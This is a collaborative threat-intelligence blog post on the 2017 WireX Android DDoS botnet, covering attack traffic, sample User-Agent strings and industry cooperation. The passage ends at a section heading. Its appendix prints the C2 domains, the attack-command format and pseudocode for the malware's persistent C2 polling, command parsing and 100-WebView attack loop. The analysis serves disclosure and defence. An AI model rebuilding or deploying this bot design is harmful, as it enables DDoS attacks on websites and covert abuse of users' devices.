# **The WireX Botnet: How Industry Collaboration Disrupted a DDoS Attack**

**flashpoint-intel.com**[/blog/wirex-botnet-industry-collaboration/](https://www.flashpoint-intel.com/blog/wirex-botnet-industry-collaboration/)

August 25, 2017



**[Blogs](https://www.flashpoint-intel.com/blog)** 

Blog

On August 17th, 2017, multiple Content Delivery Networks (CDNs) and content providers were subject to significant attacks from a botnet dubbed WireX. The botnet is named for an anagram for one of the delimiter strings in its command and control protocol. The WireX botnet comprises primarily Android devices running malicious applications and is designed to create DDoS traffic. The botnet is sometimes associated with ransom notes to targets.

# **Introduction**

On August 17th, 2017, multiple Content Delivery Networks (CDNs) and content providers were subject to significant attacks from a botnet dubbed WireX. The botnet is named for an anagram for one of the delimiter strings in its command and control protocol. The WireX botnet comprises primarily Android devices running malicious applications and is designed to create DDoS traffic. The botnet is sometimes associated with ransom notes to targets.

A few days ago, Google was alerted that this malware was available on its Play Store. Shortly following the notification, Google removed hundreds of affected applications and started the process to remove the applications from all devices.

Researchers from [Akamai,](https://blogs.akamai.com/2017/08/the-wirex-botnet-an-example-of-cross-organizational-cooperation.html) [Cloudflare](https://blog.cloudflare.com/the-wirex-botnet/), [Flashpoint](https://www.flashpoint-intel.com/blog/wirex-botnet-industry-collaboration/), Google, Oracle Dyn, [RiskIQ](https://www.riskiq.com/blog/labs/wirex-botnet), Team Cymru, and other organizations cooperated to combat this botnet. Evidence indicates that the botnet may have been active as early as August 2nd, but it was the attacks on August 17th that drew the attention of these organizations. This postrepresents the combined knowledge and efforts of the researchers working to share information about a botnet in the best interest of the internet community as a whole. This blog post was written together by researchers from numerous organizations and released concurrently by Akamai, Cloudflare, Flashpoint, and RiskIQ.

# **Attack details**

The first available indicators of the WireX botnet appeared on August 2nd as minor attacks that went unnoticed at the time. It wasn't discovered until researchers began searching for the 26 character User-Agent string in logs. These initial attacks were minimal and suggest that the malware was in development or in the early stages of deployment. More prolonged attacks have been identified starting on August 15th, with some events sourced from a minimum of 70,000 concurrent IP addresses, as shown in Figure 1.

WireX is a volumetric DDoS attack at the application layer. The traffic generated by the attack nodes is primarily HTTP GET requests, though some variants appears to be capable of issuing POST requests. In other words, the botnet produces traffic resembling valid requests from generic HTTP clients and web browsers.

**Figure 1: Estimated growth of the botnet based on the count of unique IPs per hour observed participating in** attacks.

*Figure 1: Estimated growth of the botnet based on the count of unique IPs per hour observed participating in attacks.*

During initial observation, the majority of the traffic from this botnet was distinguished by the use of an HTTP Request's User-Agent string containing the lowercase English alphabet characters, in random order.

Some of the User-Agent values seen:

*User-Agent: jigpuzbcomkenhvladtwysqfxr*

*User-Agent: yudjmikcvzoqwsbflghtxpanre*

*User-Agent: mckvhaflwzbderiysoguxnqtpj*

*User-Agent: deogjvtynmcxzwfsbahirukqpl*

*User-Agent: fdmjczoeyarnuqkbgtlivsxhwp*

*User-Agent: yczfxlrenuqtwmavhojpigkdsb*

*User-Agent: dnlseufokcgvmajqzpbtrwyxih*

Variants of the malware have also been observed emitting User-Agent strings of varying length and expanded character sets, sometimes including common browser User-Agents. Here are some samples of other User-Agents observed:

*User-Agent: xlw2ibhqg0i*

*User-Agent: bg5pdrxhka2sjr1g*

*User-Agent: 5z5z39iit9damit5czrxf655ok060d544ytvx25g19hcg18jpo8vk3q*

*User-Agent: fge26sd5e1vnyp3bdmc6ie0*

*User-Agent: m8al87qi9z5cqlwc8mb7ug85g47u*

*User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 (.NET CLR 3.5.30729)*

*User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.7) Gecko/20071018 BonEcho/2.0.0.7**User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10\_5\_7; en-us) AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2*

# **Tracing the nodes**

Analysis of the incoming attack data for the August 17th attack revealed that devices from more than 100 countries participated, an uncharacteristic trait for current botnets. The distribution of the attacking IPs along with the distinctive User-Agent string led the researchers who began the initial investigation to believe that other organizations may have seen or would be likely to experience similar attacks. The researchers reached out to peers in other organizations for verification of what they were seeing.

Once the larger collaborative effort began, the investigation began to unfold rapidly starting with the investigation of historic log information, which revealed a connection between the attacking IPs and something malicious, possibly running on top of the Android operating system.

In the wake of the Mirai attacks, information sharing groups have seen a resurgence, where researchers share situation reports and, when necessary, collaborate to solve Internet-wide problems. Further, WannaCry, Petya and other global events have only strengthened the value of this collaboration. Many information sharing groups, such as this one, are purely informal communications amongst peers across the industry.

# **Finding the software**

Investigation of the logs from attacks on August 17th revealed previous attacks meeting the same signature implicated the first Android application, "*twdlphqg\_v1.3.5\_apkpure.com.apk*". Researchers quickly grabbed examples of the application to understand how it works and determine if related applications might exist. Searches using variations of the application name and parameters in the application bundle revealed multiple additional applications from the same, or similarly named authors, with comparable descriptions, as shown in Figure 2. As new applications were located, others on the team began to dig into the binaries to learn how they worked.

Figure 2: A screenshot of one of the searches for similar malware.*Figure 2: A screenshot of one of the searches for similar malware.*

There were few cases where these applications were found in well known and pre-configured app stores for mobile devices. Whenever possible, the abuse teams for these app stores, like Google, were contacted and worked expediently to remove the offending content. Google provided the following comment in response to this research:

*We identified approximately 300 apps associated with the issue, blocked them from the Play Store, and we're in the process of removing them from all affected devices. The researchers' findings, combined with our own analysis, have enabled us to better protect Android users, everywhere.*

## **Malware overview**

Many of the identified applications fell into the categories of media/video players, ringtones or tools such as storage managers and app stores with additional hidden features that were not readily apparent to the end users that were infected. At the launch of the applications, the nefarious components begin their work by starting the command and control polling service which queries the command and control server, most commonly *g.axclick.store*, for attack commands. When attack commands are received, the parsing service inspects the raw attack command, parses it and invokes the attacking service with the extracted parameters.

The applications that housed these attack functions, while malicious, appeared to be benign to the users who had installed them. These applications also took advantage of features of the Android service architecture allowing applications to use system resources, even while in the background, and are thus able to launch attacks when theapplication is not in use. Antivirus scanners currently recognize this malware as the "Android Clicker" trojan, but this campaign's purpose has nothing to do with click fraud. It is likely that this malware used to be related to click fraud, but was repurposed for DDoS.

An in-depth overview of the internals of the rogue components of the applications can be found in Appendix 1.

# **Conclusion**

These discoveries were only possible due to open collaboration between DDoS targets, DDoS mitigation companies, and intelligence firms. Every player had a different piece of the puzzle; without contributions from everyone, this botnet would have remained a mystery.

The best thing that organizations can do when under a DDoS attack is to share detailed metrics related to the attack. With this information, those of us who are empowered to dismantle these schemes can learn much more about them than would otherwise be possible.

These metrics include packet captures, lists of attacking IP addresses, ransom notes, request headers, and any patterns of interest. Such data should not contain any legitimate client traffic, to reduce privacy concerns and also because legitimate traffic can pollute and slow down analysis. And most importantly, give permission to share this data—not only to your vendors, but to their trusted contacts in the broader security community who may have expertise or visibility not available in your own circle of vendors.

There is no shame in asking for help. Not only is there no shame, but in most cases it is impossible to hide the fact that you are under a DDoS attack. A number of research efforts have the ability to detect the existence of DDoS attacks happening globally against third parties no matter how much those parties want to keep the issue quiet. There are few benefits to being secretive and numerous benefits to being forthcoming.

Sharing detailed attack metrics also allows for both formal and informal information sharing groups to communicate about and understand the attacks that are happening at a global scale, rather than simply what they see on their own platforms. This report is an example of how informal sharing can have a dramatically positive impact for the victims and the Internet as a whole. Cross-organizational cooperation is essential to combat threats to the Internet and, without it, criminal schemes can operate without examination.

We would like to acknowledge and thank the researchers at Akamai, Cloudflare, Flashpoint, Google, RiskIQ, Team Cymru, and other organizations not publicly listed. We would also like to thank the FBI for their assistance in this matter.

## **Authors & Researchers**

- Tim April : Senior Security Architect, Akamai
- Chris Baker : Principal of Threat Intelligence, Oracle Dyn
- Matt Carothers
- Jaime Cochran : Security Analyst, Cloudflare
- Marek Majkowski : Enthusiastic Geek, Cloudflare
- Jared Mauch : Internetworking Research and Architecture, Akamai
- Allison Nixon : Director of Security Research, Flashpoint
- Justin Paine : Head Of Trust & Safety, Cloudflare
- Chad Seaman : Sen. Security Intelligence Response Team Engineer, Akamai SIRT
- Darren Spruell : Threat Researcher, RiskIQ
- Zach Wikholm : Research Developer, Flashpoint
- And others

### **Appendix A: Analysis of the Malware**#### **Identifying C2 Domains**

Inspection of various decompiled applications revealed multiple sub-domains of a single root domain (*axclick.store*) that were suspected of being a part of the command and control (C2) infrastructure for the botnet.

#### *\$ grep http \* -R*

*com/twdlphqg/app/ExplorationActivity.smali: const-string v3, "http://u.axclick.store/"*

*com/twdlphqg/app/services/Ryiidrxcjmfb.smali: const-string v1, "http://g.axclick.store/"*

The first domain (*u.axclick.store*) did not return content; it simply returned an empty response with a *200 OK* status code and appeared to be used for basic Internet connectivity testing.

The second domain (*g.axclick.store*) appeared to be linked to the DDoS components of the malware. The component of the application referencing this domain was responsible for creating an Android *Service* equipped with two *WebView* instances. The first *WebView* instance serves as the C2 beacon, polling the C2 server for attack directives. The second serves as a reference to clone *WebView* objects for attacking. This component also contains the basic logic for spinning up and configuring these attacking instances.

There are multiple other interesting components in play here, all with unique roles. The first component types discussed here serve as the basic, always-on, persistent execution mechanisms. Some applications utilized *Service* objects instantiated using the *android/os/Handler->postDelayed* functionality. This essentially causes the app to persist via a *Service* that polls the C2 server on a regular interval — even while the application is backgrounded. Other variations of the application utilized *AsyncTask* objects in attempts to achieve the same goal.

The second component is a *WebViewClient* that serves as the C2 attack directive parser. It is responsible for detecting *onPageFinished* events from the C2 *WebView* instance being controlled by the polling service and parsing whatever command is returned. When an attack command is successfully parsed, this component is responsible for calling the function that ultimately launches the attack traffic.

#### **Overview of Components**

Below we'll cover the relevant pieces individually, using pseudo code based on knowledge gathered from the decompiled APK(s). We'll then talk about what the pseudo code is doing in more detail as it relates to attack commands and techniques.

#### **Service Runner**

The *ServiceRunner* component's role is a means of persistent background execution by injecting the *Runnable* object type into a timed *OS Handler*. Because of the nature of a *Service* in Android environments, the malware can continue to keep running once the app has been launched and placed in the background. Execution will only stop if application is actively killed/closed by the mobile device user or in the event of a device restart.

#### **Service Runner Pseudo Code**

```
Class ServiceRunner extends Object {
  Public function run() {
   DDoS_Service->poll_c2();
  }
}
```
**C2 Response Parser**The *AttackCommandParser* serves as the callback that is triggered when the C2 WebView detects that a page load has occurred. The parser loads the page's content and extracts the <title> body as the attack command. Based on observed samples, a payload from the C2 looks like this:

*<html>*

 *<title>*

```
 https://A_TARGETED_WEBSITE/snewxwriA_USER_AGENT_STRINGsnewxwrihttps://A_REFER_HEADER_VALUE/
```
 *</title>*

*</html>*

### *Figure 3: Attack Directive Sample*

The value extracted from the *<title>* tag is then tested via *String->contains()* to ensure it contains the value token delimiter *snewxwri*. If the delimiter is found, the content is trimmed of leading or trailing whitespace and then *split()* into an *Array* of pieces on the delimiter. The resulting tokens are then used as *parameters* to be passed to the *DDoS\_Service->attack()method.*

### **C2 Response Parser Pseudo Code**

```
Class AttackCommandParser extends WebViewClient {
  Public function onPageFinished(C2_WebView,C2_url) {
   String pageTitle = C2_WebView->getTitle();
   if (pageTitle->contains("snewxwri") == true) {
    pageTitle = pageTitle->trim();
    Array commandParts = pageTitle.split("snewxwri");
    String target = commandParts[0];
    String userAgent = commandParts[1];
    String referer = commandParts[2];
    DDoS_Service->attack(target, userAgent, referer);
   }
  }
}
```
#### **DDoS Service**

The *DDoS\_Service* component is what runs the show. It has 3 core functions. These responsibilities are to get the *Service* up and running, provide the *poll\_c2()* method for loading the C2 *WebView*, and most importantly launching attacks. We'll look at these responsibilities one at a time after presenting the pseudo code.

#### **DDoS Service Pseudo Code**

*Class DDoS\_Service extends Object {*```
 Public function onCreate() {
```
 *Handler OS\_Handler = new Handler();*

```
 Object Runner = new ServiceRunner();
```
 *OS\_Handler->postDelayed(Runner,2);*

```
 }
```

```
 Public function poll_c2() {
```
 *WebViewClient C2\_Parser = new AttackCommandParser();*

 *WebView C2\_WebView = new WebView();*

 *WebViewSettings C2\_WebView\_Settings = C2\_WebView->getSettings();*

 *C2\_WebView\_Settings->setCacheMode(LOAD\_NO\_CACHE);*

 *C2\_WebView->clearCache(true);*

 *C2\_WebView->clearHistory();*

 *C2\_WebView->setWebViewClient(C2\_Parser);*

 *C2\_WebView->loadUrl("http://g.axclick.store");*

 *}*

 *Public function attack(String target, String userAgent, String referer) {*

 *HashMap WebViewHeaders = new HashMap();*

 *WebViewHeaders->put("Referer",referer);*

 *WebViewHeaders->put("X-Requested-With","");*

 *WebView[] AttackerViews = new WebView[100];*

 *for (int i=0; i<AttackerViews.length; i++) {*

 *AttackerViews[i] = new WebView();*

 *AttackerViews[i]->clearHistory();*

 *AttackerViews[i]->clearFormData();*

 *AttackerViews[i]->clearCache(true);*

 *WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();*

 *AttackWebViewSettings->setJavaScriptEnabled(true);*

 *AttackWebViewSettings->setUserAgentString(userAgent);*

 *AttackWebViewSettings->setCacheMode(LOAD\_NO\_CACHE);*

 *this->deleteDatabase("webview.db");**this->deleteDatabase("webviewCache.db");*

```
 AttackerViews[i]->loadUrl(target,WebViewHeaders);
```

```
 }
   }
}
```
## **DDoS Service onCreate()**

The *onCreate()* method is straightforward: it creates a new *android/os/Handler* and *ServiceRunner* instance. The S*erviceRunner* instance is then hooked into the *Handler* via a call to *postDelayed()*. According to Android documentation, this "Causes the Runnable *r* [to be added to the message queue, to be run after the specif](https://developer.android.com/reference/android/os/Handler.html#postDelayed(java.lang.Runnable,%20long))ied amount of time elapses." The second parameter to this method call is the number of milliseconds before the *Runnable* is invoked. In this sample that value is 2, which is a very aggressive timing strategy.

### **DDoS Service poll\_c2()**

The *poll* c2() method is responsible for continually reloading the *WebView* with the C2 URL while also hooking the *AttackCommandParser WebViewClient* into the poller *WebView* instance. Before polling the C2 domains, the service will clear and disable the cache as well as clear the WebView instance history. These steps are performed to ensure that the client is always getting up-to-date information from the C2 and not being served cache hits from the local device. We'll see this tactic reused during the analysis of the *attack()* method as well.

### **DDoS Service attack()**

*Public function attack(String target, String userAgent, String referer) {*

 *HashMap WebViewHeaders = new HashMap();*

 *WebViewHeaders->put("Referer",referer);*

 *WebViewHeaders->put("X-Requested-With","");* 

 *WebView[] AttackerViews = new WebView[100];*

 *for (int i=0; i<AttackerViews.length; i++) {*

 *AttackerViews[i] = new WebView();*

 *AttackerViews[i]->clearHistory();*

 *AttackerViews[i]->clearFormData();*

 *AttackerViews[i]->clearCache(true);*

 *WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();*

 *AttackWebViewSettings->setJavaScriptEnabled(true);*

 *AttackWebViewSettings->setUserAgentString(userAgent);*

 *AttackWebViewSettings->setCacheMode(LOAD\_NO\_CACHE);*

 *this->deleteDatabase("webview.db");*

 *this->deleteDatabase("webviewCache.db");**} }*

The *attack()* method is responsible for generating the actual attack traffic. The *AttackCommandParser- >onPageFinished()* that was previously discussed will pass in the *target, userAgent,* and *referer* values that were handed out by the last C2 interaction. This method will create a HashMap object that will configure the HTTP Headers used during the attack.

The first header is the HTTP *Referer*, which as we know was supplied by the C2 server. In all observed cases, this value was a mirror value of the actual *target*. The second header is the *X-Requested-With* header; although the *WebView* would usually have a default value, it is overwritten with a blank value. Typically this header coming from an embedded WebView would contain information about the Android application such as *com.[app\_author].app.* It's likely that this Header was blanked specifically to obfuscate who or what was generating the attack traffic that would be seen by the target.

Once the headers are configured, an empty *Array* of *WebView* place holders is instantiated, followed by a loop to fill this *Array* with actual *WebView* instances. Each instance goes through the same set of configuration processes. The *WebView* instances created will have their history, saved form data, and cache cleared. The JavaScript capabilities are enabled (this is typically disabled by default for embedded *WebViews*), the *User-Agent* string that will be present in the HTTP Headers is overwritten with the value supplied by the C2 attack directive, and the *CacheMode* set to *LOAD\_NO\_CACHE*, which will force the browser instance to bypass local caches and fetch the target URL for each request.

In a final attempt to ensure that no cache hits will occur on the device and a that request will be sent to the *target*, the application also deletes its local *webview.db* and *webviewCache.db* files from the device before loading each request.

Finally we see the *loadUrl()* method is called on the newly configured *WebView* instance using the *target* URL and customized *WebViewHeaders HashMap*.

### **Running the Malware-User Experience**

While many of the identified apps had already been removed from the Google Play store, mirrors remained online from which we could download the APK files. We loaded "twdlphqg" (one of the attacking apps) onto a freshlyreset physical Samsung Galaxy S4 that had been running Lollipop and security patches from 2015.

This app, along with the others we tested, used innocuous-sounding names like "Device Analysis", "Data Storage" "Package Manager", and so forth.

When the app is run, it appears to be a very basic ringtone app. Only three ringtones are provided. The app can play and set ringtones but has no other functionality.

In the background, this app spawns additional processes that continue to run even while the phone's screen is locked. This allows the app to launch DDoS attacks from the phone in the background. When we left the phone on a charger and let it go to sleep, it continued to launch DDoS attacks.

Notably, it is no longer possible to install this application as Google's PlayProtect feature now blocks this app from being installed. Google is also removing it from devices that already have it installed. All of the applications we tested that were part of this campaign produced this block message; disabling PlayProtect was necessary to run the malware.

### **Ring Ring! DDoS! – Variations in Malicious Apps**